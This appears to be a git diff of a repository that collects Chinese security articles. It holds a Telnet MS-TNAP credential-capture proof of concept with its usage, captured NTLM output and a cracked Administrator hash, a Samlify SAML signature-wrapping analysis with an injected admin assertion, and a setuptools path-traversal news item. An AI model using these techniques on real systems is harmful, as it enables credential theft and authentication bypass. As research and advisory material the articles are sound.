[【Web攻防】安服存活指南-记某次攻防演练文件上传绕过到内网遨游](https://mp.weixin.qq.com/s?__biz=Mzg3NzkwMTYyOQ==&mid=2247489194&idx=1&sn=c4e9fc3b774a9851aaeafdfb6506a9bb&scene=21#wechat_redirect)

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

179

doc/2025-05/Microsoft Telnet 客户端 MS-TNAP 服务器端身份验证令牌漏洞.md

Normal file

179

doc/2025-05/Microsoft Telnet 客户端 MS-TNAP 服务器端身份验证令牌漏洞.md

Normal file

@ -0,0 +1,179 @@

|

||||

# Microsoft Telnet 客户端 MS-TNAP 服务器端身份验证令牌漏洞

|

||||

Khan安全团队 2025-05-22 08:46

|

||||

|

||||

此概念验证演示了 Microsoft Telnet 客户端的 MS-TNAP 身份验证协议中的一个漏洞。当客户端通过 URI 超链接连接到恶意 Telnet 服务器时telnet.exe,telnet://如果检测到 MS-TNAP 扩展,服务器就可以从客户端提取身份验证信息。如果该漏洞利用程序由内联网或受信任区域中的主机运行,则凭证会在不提示的情况下自动发送,这非常适合红队使用。

|

||||

|

||||

|

||||

|

||||

PoC 完成 MS-TNAP 过程并捕获 NTLM 身份验证数据,可用于:

|

||||

- NTLM中继攻击

|

||||

|

||||

- 离线密码破解(NetNTLMv1/v2 哈希)

|

||||

|

||||

漏洞详情

|

||||

|

||||

带有 MS-TNAP 扩展的 Microsoft Telnet 客户端在连接到不受信任区域(如 Internet 区域)的服务器时,会向用户发出安全警告:

|

||||

```

|

||||

"You are about to send your password information to a remote computer in Internet zone.

|

||||

This might not be safe. Do you want to send anyway (y/n):"

|

||||

```

|

||||

|

||||

但是,对于受信任区域(例如 Intranet 区域)中的服务器,或者当系统的区域策略配置为静默身份验证时,不会显示警告并且会自动发送凭据。

|

||||

|

||||

如果用户对提示回答“是”(或者由于区域设置而未显示提示),则身份验证材料将发送到服务器。攻击者可以利用此漏洞进行网络钓鱼攻击,诱使受害者点击恶意telnet://URI 链接。

|

||||

|

||||

安全区域行为

|

||||

|

||||

连接到 Telnet 服务器时,Windows 会根据安全区域检查服务器:

|

||||

- Internet 区域:在发送凭据之前提示用户警告

|

||||

|

||||

- 内联网区域:可以在没有提示的情况下静默发送凭据

|

||||

|

||||

- 受信任的站点:可能会在未经提示的情况下默默发送凭据

|

||||

|

||||

当主机未使用协议说明符添加到 Intranet 区域或受信任站点区域时,此行为尤其危险。例如,添加类似192.168.1.1而不是 的IP 地址http://192.168.1.1会将信任设置应用于该主机的所有协议(HTTP、HTTPS、Telnet 等)。许多组织将内部 IP 地址范围添加到受信任区域时,未使用协议说明符,这无意中允许通过 Telnet 和其他协议进行静默凭据窃取。

|

||||

|

||||

Windows 使用协议和主机的组合(例如telnet://192.168.1.1)检查区域信任,因此管理员在配置信任区域时应使用特定于协议的条目来限制暴露。

|

||||

|

||||

受影响的系统

|

||||

|

||||

安装 Microsoft Telnet 客户端时的所有 Windows 版本:

|

||||

```

|

||||

Windows NT 4.0

|

||||

Windows 2000

|

||||

Windows XP

|

||||

Windows 服务器 2003

|

||||

Windows Server 2003 R2

|

||||

Windows Vista

|

||||

Windows 服务器 2008

|

||||

Windows Server 2008 R2

|

||||

Windows 7

|

||||

Windows 服务器 2012

|

||||

Windows Server 2012 R2

|

||||

Windows 8

|

||||

Windows 8.1

|

||||

Windows 10

|

||||

Windows 服务器 2016

|

||||

Windows 服务器 2019

|

||||

Windows Server 2022

|

||||

Windows 11

|

||||

Windows Server 2025

|

||||

```

|

||||

|

||||

命令行

|

||||

```

|

||||

telnetclientpoc.exe [-d domain] [-s server] [-c challenge] [-o logfile]

|

||||

-d domain:设置域名(默认:WIN2K3)

|

||||

-s server:设置服务器名称(默认:WIN2K3)

|

||||

-c challenge:设置自定义 NTLM 挑战(8 个字节的十六进制字符串)

|

||||

-o logfile:设置自定义日志文件路径(默认:telnetclientpoc.log)

|

||||

```

|

||||

|

||||

当客户端连接时,应用程序:

|

||||

1. 记录详细的 NTLM 身份验证步骤telnetclientpoc.log

|

||||

|

||||

1. 捕获netntlmv2.hash文件中的 NetNTLMv2 哈希值和 NTLMv1ntlmv1.hash

|

||||

|

||||

1. 在控制台上提供详细的调试输出

|

||||

|

||||

```

|

||||

Server listening on port 23...

|

||||

Client connected.

|

||||

Sent Frame 4

|

||||

Received Frame 5 (3 bytes): FF FB 25

|

||||

Sent Frame 6

|

||||

Received Frame 7 (27 bytes): FF FD 01 FF FD 03 FF FB 27 FF FB 1F FF FA 1F 00 78 00 1E FF F0 FF FB 00 FF FD 00

|

||||

Sent Frame 8

|

||||

Received Frame 9 - NTLM Type 1 (57 bytes): FF FA 25 00 0F 00 00 28 00 00 00 02 00 00 00 4E 54 4C 4D 53 53 50 00 01 00 00 00 97 82 08 E2 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 0A 00 7C 4F 00 00 00 0F FF F0

|

||||

NTLM signature found at position: 12

|

||||

NTLM Type 1 Message:

|

||||

Signature: NTLMSSP

|

||||

Flags: 0xE2088297

|

||||

Negotiate Unicode

|

||||

Negotiate OEM

|

||||

Request Target

|

||||

Negotiate Sign

|

||||

Negotiate Lan Manager Key

|

||||

Negotiate NTLM

|

||||

Negotiate Always Sign

|

||||

Negotiate Extended Session Security

|

||||

Negotiate Key Exchange

|

||||

Negotiate 56

|

||||

Domain:

|

||||

Workstation:

|

||||

OS Version: 10.0 (Build 20348)

|

||||

Received Frame 10 - Environment Variables (45 bytes): FF FA 27 00 FF F0 FF FA 27 00 03 53 46 55 54 4C 4E 54 56 45 52 01 32 03 53 46 55 54 4C 4E 54 4D 4F 44 45 01 43 6F 6E 73 6F 6C 65 FF F0

|

||||

Environment Variable: SFUTLNTVER = 2

|

||||

Environment Variable: SFUTLNTMODE = Console

|

||||

Preparing to send Frame 11

|

||||

Using domain: WIN2K3

|

||||

Using server: WIN2K3

|

||||

Using challenge: 31 7C 02 AC 07 8A 3C 43

|

||||

Challenge inserted into Type 2 message: 31 7C 02 AC 07 8A 3C 43

|

||||

Global challenge after setting: 31 7C 02 AC 07 8A 3C 43

|

||||

Sending Frame 11 - NTLM Type 2 (153 bytes): FF FA 25 02 0F 00 01 88 00 00 00 02 00 00 00 4E 54 4C 4D 53 53 50 00 02 00 00 00 0C 00 0C 00 38 00 00 00 15 82 8A E2 31 7C 02 AC 07 8A 3C 43 00 00 00 00 00 00 00 00 44 00 44 00 44 00 00 00 05 02 CE 0E 00 00 00 0F 57 00 49 00 4E 00 32 00 4B 00 33 00 02 00 0C 00 57 00 49 00 4E 00 32 00 4B 00 33 00 01 00 0C 00 57 00 49 00 4E 00 32 00 4B 00 33 00 04 00 0C 00 57 00 49 00 4E 00 32 00 4B 00 33 00 03 00 0C 00 57 00 49 00 4E 00 32 00 4B 00 33 00 00 00 00 00 FF F0

|

||||

NTLM signature found at position: 12

|

||||

NTLM Type 2 Message:

|

||||

Signature: NTLMSSP

|

||||

Flags: 0xE28A8215

|

||||

Negotiate Unicode

|

||||

Request Target

|

||||

Negotiate NTLM

|

||||

Negotiate Extended Session Security

|

||||

Challenge: 31 7C 02 AC 07 8A 3C 43

|

||||

Target Name: WIN2K3

|

||||

Target Info:

|

||||

Domain Name: WIN2K3

|

||||

Server Name: WIN2K3

|

||||

DNS Domain Name: WIN2K3

|

||||

FQDN: WIN2K3

|

||||

OS Version: 5.2 (Build 3790)

|

||||

Sent Frame 11

|

||||

Received Frame 12 - NTLM Type 3 (465 bytes): FF FA 25 00 0F 00 02 C0 01 00 00 02 00 00 00 4E 54 4C 4D 53 53 50 00 03 00 00 00 18 00 18 00 AE 00 00 00 EA 00 EA 00 C6 00 00 00 1E 00 1E 00 58 00 00 00 1A 00 1A 00 76 00 00 00 1E 00 1E 00 90 00 00 00 10 00 10 00 B0 01 00 00 15 82 88 E2 0A 00 7C 4F 00 00 00 0F 5E CF 27 A8 A2 78 0D ED 5C 73 F3 03 E3 61 5F FA 57 00 49 00 4E 00 2D 00 52 00 4F 00 54 00 51 00 49 00 48 00 47 00 36 00 49 00 49 00 47 00 41 00 64 00 6D 00 69 00 6E 00 69 00 73 00 74 00 72 00 61 00 74 00 6F 00 72 00 57 00 49 00 4E 00 2D 00 52 00 4F 00 54 00 51 00 49 00 48 00 47 00 36 00 49 00 49 00 47 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 38 36 49 F8 DA E2 9C 4D 85 B3 1F 31 CF 78 5B 4F 01 01 00 00 00 00 00 00 31 A3 F7 3B D4 BD DB 01 CE 55 32 CC CD 64 AD 67 00 00 00 00 02 00 0C 00 57 00 49 00 4E 00 32 00 4B 00 33 00 01 00 0C 00 57 00 49 00 4E 00 32 00 4B 00 33 00 04 00 0C 00 57 00 49 00 4E 00 32 00 4B 00 33 00 03 00 0C 00 57 00 49 00 4E 00 32 00 4B 00 33 00 08 00 30 00 30 00 00 00 00 00 00 00 00 00 00 00 00 30 00 00 93 DC DD 10 7A E9 9F B9 F0 F1 8B AD AD 61 C5 76 A3 55 7C 60 7F 0B 8D 2F 70 68 8A 46 20 FC 12 52 0A 00 10 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 09 00 2A 00 74 00 65 00 6C 00 6E 00 65 00 74 00 2F 00 31 00 39 00 32 00 2E 00 31 00 36 00 38 00 2E 00 36 00 39 00 2E 00 32 00 31 00 31 00 00 00 00 00 00 00 00 00 D2 09 8A 43 A7 27 D6 75 8C F1 F6 CD CE 74 42 77 FF F0

|

||||

NTLM signature found at position: 12

|

||||

NTLM Type 3 Message:

|

||||

Signature: NTLMSSP

|

||||

Flags: 0xE2888215

|

||||

Negotiate Unicode

|

||||

Negotiate NTLM

|

||||

Negotiate Extended Session Security

|

||||

Domain: WIN-ROTQIHG6IIG

|

||||

Username: Administrator

|

||||

Host: WIN-ROTQIHG6IIG

|

||||

LM Response: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00

|

||||

NTLM Response: 38 36 49 F8 DA E2 9C 4D 85 B3 1F 31 CF 78 5B 4F 01 01 00 00 00 00 00 00 31 A3 F7 3B D4 BD DB 01 CE 55 32 CC CD 64 AD 67 00 00 00 00 02 00 0C 00 57 00 49 00 4E 00 32 00 4B 00 33 00 01 00 0C 00 57 00 49 00 4E 00 32 00 4B 00 33 00 04 00 0C 00 57 00 49 00 4E 00 32 00 4B 00 33 00 03 00 0C 00 57 00 49 00 4E 00 32 00 4B 00 33 00 08 00 30 00 30 00 00 00 00 00 00 00 00 00 00 00 00 30 00 00 93 DC DD 10 7A E9 9F B9 F0 F1 8B AD AD 61 C5 76 A3 55 7C 60 7F 0B 8D 2F 70 68 8A 46 20 FC 12 52 0A 00 10 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 09 00 2A 00 74 00 65 00 6C 00 6E 00 65 00 74 00 2F 00 31 00 39 00 32 00 2E 00 31 00 36 00 38 00 2E 00 36 00 39 00 2E 00 32 00 31 00 31 00 00 00 00 00 00 00 00 00

|

||||

Global challenge before NTLM Type 2: 31 7C 02 AC 07 8A 3C 43

|

||||

Hashcat NetNTLMv2 Format: Administrator::WIN-ROTQIHG6IIG:317c02ac078a3c43:383649f8dae29c4d85b31f31cf785b4f:010100000000000031a3f73bd4bddb01ce5532cccd64ad670000000002000c00570049004e0032004b00330001000c00570049004e0032004b00330004000c00570049004e0032004b00330003000c00570049004e0032004b003300080030003000000000000000000000000030000093dcdd107ae99fb9f0f18badad61c576a3557c607f0b8d2f70688a4620fc12520a0010000000000000000000000000000000000009002a00740065006c006e00650074002f003100390032002e003100360038002e00360039002e003200310031000000000000000000

|

||||

Challenge used in hashcat format: 317c02ac078a3c43

|

||||

Session Key: D2 09 8A 43 A7 27 D6 75 8C F1 F6 CD CE 74 42 77

|

||||

Sent Frame 15

|

||||

Connection closed.

|

||||

```

|

||||

|

||||



使用 Hashcat 破解密码

|

||||

```

|

||||

hashcat (v6.2.6) starting

|

||||

|

||||

[...]

|

||||

|

||||

ADMINISTRATOR::WIN-ROTQIHG6IIG:317c02ac078a3c43:383649f8dae29c4d85b31f31cf785b4f:010100000000000031a3f73bd4bddb01ce5532cccd64ad670000000002000c00570049004e0032004b00330001000c00570049004e0032004b00330004000c00570049004e0032004b00330003000c00570049004e0032004b003300080030003000000000000000000000000030000093dcdd107ae99fb9f0f18badad61c576a3557c607f0b8d2f70688a4620fc12520a0010000000000000000000000000000000000009002a00740065006c006e00650074002f003100390032002e003100360038002e00360039002e003200310031000000000000000000:Password1

|

||||

|

||||

Session..........: hashcat

|

||||

Status...........: Cracked

|

||||

Hash.Mode........: 5600 (NetNTLMv2)

|

||||

Hash.Target......: ADMINISTRATOR::WIN-ROTQIHG6IIG:317c02ac078a3c43:383...000000

|

||||

Time.Started.....: Mon May 5 10:46:24 2025 (0 secs)

|

||||

Time.Estimated...: Mon May 5 10:46:24 2025 (0 secs)

|

||||

Kernel.Feature...: Optimized Kernel

|

||||

Guess.Base.......: File (passwords.txt)

|

||||

Guess.Queue......: 1/1 (100.00%)

|

||||

Speed.#1.........: 11233 H/s (0.04ms) @ Accel:1024 Loops:1 Thr:1 Vec:8

|

||||

Recovered........: 1/1 (100.00%) Digests (total), 1/1 (100.00%) Digests (new)

|

||||

Progress.........: 12/12 (100.00%)

|

||||

Rejected.........: 0/12 (0.00%)

|

||||

Restore.Point....: 0/12 (0.00%)

|

||||

Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:0-1

|

||||

Candidate.Engine.: Device Generator

|

||||

Candidates.#1....: password -> Password1

|

||||

```

|

||||

|

||||

129

doc/2025-05/Samlify SSO 签名绕过 (CVE-2025-47949):从XML签名本质到纵深防御.md

Normal file

129

doc/2025-05/Samlify SSO 签名绕过 (CVE-2025-47949):从XML签名本质到纵深防御.md

Normal file

@ -0,0 +1,129 @@

|

||||

# Samlify SSO 签名绕过 (CVE-2025-47949):从XML签名本质到纵深防御

|

||||

原创 Hankzheng 技术修道场 2025-05-22 09:25

|

||||

|

||||

|

||||

|

||||

近期,Node.js 生态中流行的 SAML SSO 库 **Samlify**

|

||||

曝出的关键级别签名绕过漏洞 (CVE-2025-47949

|

||||

, CVSS v4.0: 9.9) 引发了广泛关注。此漏洞允许攻击者通过精心构造的SAML响应,绕过身份验证并可能获取管理员权限。本文将对该漏洞进行终极剖析,从XML签名机制、攻击手法、Samlify的缺陷,到修复原理及纵深防御策略进行全面解读。

|

||||

## XML 签名核心:<ds:Reference> 与 URI 的指向

|

||||

|

||||

理解此漏洞,首先要明确XML数字签名的核心机制。SAML响应中的 <ds:Signature>

|

||||

元素内部通常包含一个或多个 <ds:Reference>

|

||||

元素。每个 <ds:Reference>

|

||||

通过其 URI

|

||||

属性精确指定了文档中被签名的部分。

|

||||

- URI=""

|

||||

表示签名整个XML文档(通常是包含签名的父元素,但不包括 <ds:Signature>

|

||||

自身)。

|

||||

|

||||

- URI="#<elementID>"

|

||||

表示签名文档中ID为 <elementID>

|

||||

的特定元素。例如,URI="#AssertionID123"

|

||||

指向ID为 AssertionID123

|

||||

的那个 <saml:Assertion>

|

||||

。

|

||||

|

||||

SAML规范通常建议对核心的 <saml:Assertion>

|

||||

元素进行签名,或者对整个 <samlp:Response>

|

||||

元素签名。关键在于,SP必须严格校验签名是否覆盖了其用于认证决策的那个特定Assertion。

|

||||

## CVE-2025-47949:签名包装攻击的精妙之处

|

||||

|

||||

Samlify的CVE-2025-47949

|

||||

漏洞属于典型的**XML签名包装 (XML Signature Wrapping, XSW)**

|

||||

攻击。其攻击流程及Samlify的缺陷如下:

|

||||

1. **获取合法SAML响应与恶意Assertion构造**

|

||||

攻击者获取一个由IdP合法签名的SAML响应,并另外构造一个包含目标用户(如管理员)身份的恶意、**未签名**

|

||||

的 <saml:Assertion>

|

||||

。

|

||||

|

||||

1. **关键的注入与签名“迷惑”**

|

||||

|

||||

攻击者将恶意的Assertion注入到合法的SAML响应XML中。例如,原始响应可能如下:

|

||||

```

|

||||

<samlp:Response ID="ResponseID1" ...> <ds:Signature> <ds:SignedInfo> <ds:Reference URI="#AssertionID_Original"> <!-- 签名指向原始Assertion --> ... </ds:Reference> </ds:SignedInfo> <ds:SignatureValue>...</ds:SignatureValue> </ds:Signature> <saml:Assertion ID="AssertionID_Original"> <!-- 合法Assertion --> <saml:Subject><saml:NameID>legit_user@example.com</saml:NameID></saml:Subject> ... </saml:Assertion> <!-- 恶意Assertion被注入为兄弟节点 --> <saml:Assertion ID="AssertionID_Malicious"> <!-- 恶意Assertion (未被签名覆盖) --> <saml:Subject><saml:NameID>admin_user@example.com</saml:NameID></saml:Subject> ... </saml:Assertion></samlp:Response>

|

||||

```

|

||||

|

||||

在此例中,原始签名明确指向 AssertionID_Original

|

||||

。注入的 AssertionID_Malicious

|

||||

并不在原始签名的覆盖范围内。

|

||||

|

||||

1. **Samlify的解析与信任缺陷**

|

||||

|

||||

结果是,一个在密码学层面具有部分有效签名的SAML响应,成功地使其包含的恶意、未经签名验证的数据被用于认证决策,从而实现了SSO绕过和权限提升。

|

||||

|

||||

1. **未能严格绑定被签名元素**

|

||||

即使签名通过 URI="#AssertionID_Original"

|

||||

明确指向了合法的Assertion,后续代码在提取Assertion数据时,可能未使用这个经过验证的、由 URI

|

||||

精确指定的Assertion,而是采用了较为宽松的策略,例如:

|

||||

|

||||

1. **对多个Assertion的处理不当**

|

||||

当存在多个Assertion时,未能确保仅使用由签名直接担保的那个。

|

||||

|

||||

1. 选取文档中的第一个或最后一个 <saml:Assertion>

|

||||

元素。

|

||||

|

||||

1. 使用如 //saml:Assertion

|

||||

这样不够精确的XPath查询,获取了所有Assertion节点列表,然后错误地选择了列表中的恶意条目。

|

||||

|

||||

1. **签名验证“通过”**

|

||||

Samlify 检查 <ds:Signature>

|

||||

。由于该签名及其引用的 AssertionID_Original

|

||||

均未被篡改,签名在密码学上是有效的。Samlify确认“存在一个有效签名”。

|

||||

|

||||

1. **数据提取逻辑的致命缺陷**

|

||||

问题出在Samlify如何将“签名有效”这一事实与“具体使用哪个Assertion进行身份验证”联系起来。在受影响版本中,Samlify在验证签名后,可能由于以下原因错误地处理了恶意的Assertion:

|

||||

|

||||

## Samlify 2.10.0 的修复推测

|

||||

|

||||

Samlify 2.10.0 版本据信已修复此问题。其修复方式很可能涉及:

|

||||

1. **强化签名与数据主体的绑定**

|

||||

确保在验证签名后,应用程序逻辑**唯一且仅唯一**

|

||||

地使用由该签名中 <ds:Reference>

|

||||

的 URI

|

||||

明确指定的、经过完整性校验的XML元素(即那个被签名的Assertion)来进行后续的身份解析和认证授权。

|

||||

|

||||

1. **改进XML节点选择逻辑**

|

||||

废弃任何可能导致歧义的Assertion选择策略(如“第一个/最后一个”),严格依赖签名信息来定位和信任Assertion。

|

||||

|

||||

1. **对多个Assertion的严格处理**

|

||||

如果SAML响应中包含多个Assertion,必须有明确的策略来处理,理想情况下应拒绝包含未经签名覆盖的额外Assertion的响应,或至少确保只处理那个被有效签名直接覆盖的Assertion。

|

||||

|

||||

## XML安全的普遍教训与纵深防御

|

||||

|

||||

XSW攻击是XML安全领域的一个常见模式,不仅限于SAML。任何依赖XML签名进行安全决策的协议(如WS-Security)都可能面临此类威胁。其核心教训是:**验证签名存在性是必要的,但确保被验证签名的客体与实际业务逻辑处理的客体完全一致,才是充分的。**

|

||||

## 纵深防御策略:

|

||||

1. **SP侧(Samlify用户侧)**

|

||||

1. **首要:升级Samlify至2.10.0+**

|

||||

1. **严格配置**

|

||||

确保SAML SP配置为严格模式,例如,要求Assertion必须被签名(不仅仅是Response元素)。

|

||||

|

||||

1. **校验Issuer和Audience**

|

||||

除了签名,务必校验Assertion中的Issuer是否为预期的IdP,Audience是否包含自身的EntityID。

|

||||

|

||||

1. **监控与日志**

|

||||

审计SAML认证日志,关注异常的SAML响应结构或认证失败尝试。

|

||||

|

||||

1. **IdP侧**

|

||||

1. **强制Assertion签名**

|

||||

配置IdP以确保总是对 <saml:Assertion>

|

||||

元素本身进行签名,并使用强摘要和签名算法。

|

||||

|

||||

1. **最小权限原则**

|

||||

确保通过SAML断言授予的属性和角色遵循最小权限原则。

|

||||

|

||||

1. **通用安全实践**

|

||||

1. **HTTPS强制**

|

||||

始终通过HTTPS传输SAML消息,防止中间人截获和篡改。

|

||||

|

||||

1. **定期审查安全配置**

|

||||

对IdP和SP的SAML配置进行定期安全审查。

|

||||

|

||||

1. **WAF/RASP**

|

||||

虽然WAF规则对于XSW可能不够鲁棒,但结合RASP(运行时应用自我保护)技术,可以在应用内部检测和阻止可疑的XML解析行为。

|

||||

|

||||

## 总结

|

||||

|

||||

CVE-2025-47949

|

||||

再次警示我们,在复杂系统中集成标准协议时,对安全细节的忽视可能导致严重后果。开发者不仅要依赖库的功能,更要理解其安全边界和潜在风险。对于Samlify用户,立即升级是当务之急。对于更广泛的技术社区,则应从中汲取教训,加强对XML及相关签名机制安全性的理解与实践。

|

||||

|

||||

93

doc/2025-05/Setuptools 漏洞导致数百万 Python 用户易受RCE攻击.md

Normal file

93

doc/2025-05/Setuptools 漏洞导致数百万 Python 用户易受RCE攻击.md

Normal file

@ -0,0 +1,93 @@

|

||||

# Setuptools 漏洞导致数百万 Python 用户易受RCE攻击

|

||||

Ddos 代码卫士 2025-05-22 09:32

|

||||

|

||||

|

||||

|

||||

聚焦源代码安全,网罗国内外最新资讯!

|

||||

|

||||

**编译:代码卫士**

|

||||

|

||||

**广为使用的 setuptools 项目中存在一个严重的路径遍历漏洞CVE-2025-47273(CVSS v4 7.7),它可导致攻击者将文件写到受害者文件系统中的任意位置,在一定条件下可导致远程代码执行后果。该漏洞已修复。**

|

||||

|

||||

Setuptools 是由 Python 开发人员用于构建、封装和分发软件的基础性工具,尤其用于涉及依赖的情况。正如PyPA 描述的那样,“setuptools 是对Python distutils 的增强集合,它可使开发人员更轻松地构建和分发 Python 包。”

|

||||

|

||||

该漏洞位于PackageIndex 的 _download_url 方法中,该文件名衍生自由用户提供的URL。该文件名称提取自该URL,清洗不充分,正如该安全公告提到的,“虽然存在通过 ‘.’ 替代 ‘..’ 实例的尝试,但仍然不充分。”更糟糕的是,如果名称以一个绝对路径开头,则 os.path.join() 会丢弃第一个参数,从而导致敏感文件可能遭覆写。

|

||||

|

||||

尽管该易受攻击的代码路径属于降级模块如 easy_install 和 package_index,但风险仍不容忽视。攻击者可利用嵌入到第三方包指数页面的 URL,类似于此前提到过的 GHSA-r9hx-vwmv-q579和GHSA-cx63-2mw6-8hw5。

|

||||

|

||||

该安全公告提醒称,“攻击者可将文件写入该文件系统中的任意位置,具有运行该 Python 代码的进程权限,根据具体情境可能升级到RCE。”

|

||||

|

||||

开发人员和系统管理员应当立即升级至 setuptools 78.1.1版本。该版本已包含修复逻辑,增强了输入清理以阻止路径遍历。

|

||||

|

||||

|

||||

****

|

||||

代码卫士试用地址:

|

||||

https://codesafe.qianxin.com

|

||||

|

||||

开源卫士试用地址:https://oss.qianxin.com

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

**推荐阅读**

|

||||

|

||||

[严重的Langflow RCE 漏洞被用于攻击AI app 服务器](https://mp.weixin.qq.com/s?__biz=MzI2NTg4OTc5Nw==&mid=2247522938&idx=1&sn=d6e3777945383ca1a0f8df487903c8e5&scene=21#wechat_redirect)

|

||||

|

||||

|

||||

[苹果 “AirBorne” 漏洞可导致零点击 AirPlay RCE 攻击](https://mp.weixin.qq.com/s?__biz=MzI2NTg4OTc5Nw==&mid=2247522916&idx=2&sn=1292db15893e34108514b0dc4437e9f7&scene=21#wechat_redirect)

|

||||

|

||||

|

||||

[Craft CMS RCE利用链用于窃取数据](https://mp.weixin.qq.com/s?__biz=MzI2NTg4OTc5Nw==&mid=2247522866&idx=1&sn=f8c7ca3a1ba46ce90b3df18909d4b5b4&scene=21#wechat_redirect)

|

||||

|

||||

|

||||

[PyPI攻击:通过 Python 库传播 JarkaStealer](https://mp.weixin.qq.com/s?__biz=MzI2NTg4OTc5Nw==&mid=2247521578&idx=2&sn=54734e7515c71beca1602a65e343a991&scene=21#wechat_redirect)

|

||||

|

||||

|

||||

[AI Python 包中存在缺陷 “Llama Drama” ,威胁软件供应链](https://mp.weixin.qq.com/s?__biz=MzI2NTg4OTc5Nw==&mid=2247519566&idx=1&sn=991956bfd062dfe52e9fe722b821d358&scene=21#wechat_redirect)

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

**原文链接**

|

||||

|

||||

https://www.securityweek.com/nato-flagged-vulnerability-tops-latest-VMware-security-patch-batch/

|

||||

|

||||

|

||||

|

||||

题图:

|

||||

Pixabay Licen

|

||||

se

|

||||

|

||||

****

|

||||

**本文由奇安信编译,不代表奇安信观点。转载请注明“转自奇安信代码卫士 https://codesafe.qianxin.com”。**

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

**奇安信代码卫士 (codesafe)**

|

||||

|

||||

国内首个专注于软件开发安全的产品线。

|

||||

|

||||

|

||||

|

||||

|

||||

觉得不错,就点个 “

|

||||

在看

|

||||

” 或 "

|

||||

赞

|

||||

” 吧~

|

||||

|

||||

@ -0,0 +1,24 @@

|

||||







